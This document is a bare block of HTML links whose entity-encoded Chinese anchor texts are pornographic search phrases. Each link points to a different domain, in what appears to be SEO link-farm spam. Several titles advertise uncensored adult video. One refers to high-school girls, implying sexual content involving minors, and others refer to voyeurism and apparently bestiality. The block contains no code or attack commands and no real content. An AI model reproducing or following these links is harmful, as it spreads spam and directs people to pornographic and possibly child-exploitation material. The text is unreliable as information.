<a href="http://hubonet.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://494ee.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lsj819.com" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV0</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bishengge.com" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://fm-gj.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://v5diy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdinfinlon.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yh00500.com" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://meilala188.com" target="_blank">&#x90E8;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://souliuxue.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://geppark.com" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;xxxx</a>|
<a href="http://mgdlwy.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://dqhpw.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://billlaser.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://guangguncun.com" target="_blank">&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nananfc.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hd1319.com" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://aschine.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njzc025.com" target="_blank">&#x8272;&#x9999;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://yyydk.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xzdz2.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ydeba.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yyydk.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://tyey0.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://51lgjob.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://njdzcy.com" target="_blank">&#x4E9A;&#x6D32;&#x6B32;&#x8272;&#x6B32;&#x8272;xxxxx&#x5728;&#x7EBF;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnkdhq.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kaidianyo.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://101wed.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://bishengge.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://guoqr.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://52fangte.com" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxduxinban.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://cqxintongya.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;a&#x2174;</a>|
<a href="http://cctv698.com" target="_blank">&#x771F;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://whwkd.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuya888.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjzyzh.com" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x79C0;&#x4E13;&#x533A;</a>|
<a href="http://taihumarathon.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://chenshoukeji.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://shwwy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://changlicable.com" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsguozhu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chijiaoxia.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://huashenghao.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://n-zero.cn" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x7231;&#x7231;&#x65E0;&#x906E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://kglsm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zgwsjk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://axw594.com" target="_blank">&#x6B27;&#x7F8E;99&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://sxts2sc.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnhkds.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://scjyhnw.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://xcyc999.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vipqiangquan.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5185;&#x5C04;1&#x533A;2&#x533A;</a>|
<a href="http://sjsm2010.com" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xtbb2017.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://medstudymeeting.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://gongdipajiawang.com" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdhnh.com" target="_blank">&#x65E5;&#x672C;&#x6781;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://nbfutai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://hnweiyiman.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://t3f3.com" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jmwyj.com" target="_blank">&#x8D85;&#x78B0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://danshenhui.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://kiragawa-gyojyo.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://techlifesoul.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pcmenglaoda.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://123shangcheng.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://bjzyzh.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://n-zero.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://ysjing.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxttop.com" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://hd1319.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://bjwuxing.cn" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://cnjiechi.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://dgfxsj168.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sh-weibai.com" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jryk.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;xunleige&#x65E0;&#x7801;</a>|
<a href="http://5128686.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://4y4y.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zunhejianshe.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://whaledomain.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://gdqyhy.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gb8g.com" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhonghuajiajiao.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://ytqwzs.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://eweiban.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://allstarters.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://w8484.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://reziyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://hsmlmj.com" target="_blank">&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://cqlzcw.com" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nanren8844.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x65B0;&#x7247;&#x901F;&#x9012;&#x6700;&#x65B0;&#x5408;&#x96C6;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://wuhuhct.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lijuny.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://mimister.com" target="_blank">&#x4EBA;&#x59BB;13p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hftashan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://nm131.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://kwgsbs.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://guizhilan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://njxrjkc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://114lyt.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://shinemoon.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://lusewang.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://mw52.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zbxkjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an&#x4E0D;&#x5361;</a>|
<a href="http://stsidea.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://qxgxxq.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hg18883.com" target="_blank">&#x5168;&#x65E5;&#x672C;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xaprk.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gupiao-peizi.com" target="_blank">&#x56FD;&#x6A21;GOGO&#x65E0;&#x7801;&#x4EBA;&#x4F53;&#x556A;&#x556A;</a>|
<a href="http://brjzjx.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xyx366.com" target="_blank">97&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x7EFC;&#x5408;</a>|
<a href="http://landcruisersuv.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://tsmzly.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://777799.vip" target="_blank">&#x6FC0;&#x60C5;&#x4E71;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://wlmqyfkj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://sh-weibai.com" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://wuchapt.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://228884.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://auto6789.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zhixinren.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5728;&#x7EBF;</a>|
<a href="http://hnhgjcj.com" target="_blank">&#x56FD;&#x4EA7;V&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yuchitu.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ydeba.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;</a>|
<a href="http://zhonghuajiajiao.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jhcpdz.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://dd1994.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://0571hd.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://kstx189.com" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5267;&#x60C5;</a>|
<a href="http://giyth.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x770B;</a>|
<a href="http://hftashan.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xzalqc.com" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://hymzdjd.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;suv</a>|
<a href="http://yk116114.com" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oumeiri.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
